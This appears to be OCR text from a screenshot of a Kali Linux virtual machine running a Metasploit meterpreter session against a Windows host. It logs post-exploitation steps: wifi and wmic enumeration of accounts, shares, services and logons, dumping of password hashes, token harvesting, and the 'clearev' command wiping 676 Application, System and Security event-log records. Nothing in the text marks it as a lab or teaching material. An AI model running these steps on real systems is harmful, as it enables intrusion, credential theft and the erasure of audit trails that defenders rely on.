 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te... root@kali: ~/.msf4/logs/... 11:15 PM
root@kali: ~/Desktop/temp
File Actions Edit View Help
[*] running command netsh wlan show networks mode=bssid
[*] Running WMIC Commands ....
[*] running command wmic group list
[*] running command wmic netuse get name,username,connectiontype,localname
[*] running command wmic service list brief
[*] running command wmic useraccount list
[*] running command wmic volume list brief
[*] running command wmic logicaldisk get description,filesystem,name,size
[*] running command wmic netclient list brief
[*] running command wmic netlogin get name,lastlogon,badpasswordcount
[*] running command wmic share get name,path
[*] running command wmic nteventlog get path,filename,writeable
[*] running command wmic startup list full
[*] running command wmic qfe
[*] running command wmic rdtoggle list
[*] running command wmic product get name,version
[*] Extracting software list from registry
[*] Dumping password hashes...
[*] Hashes Dumped
[*] Getting Tokens...
[*] All tokens have been processed
[*] Done!
meterpreter > clearev
[*] Wiping 67 records from Application...
[*] Wiping 284 records from System...
[*] Wiping 325 records from Security...
meterpreter >
KALI
Right Ctrl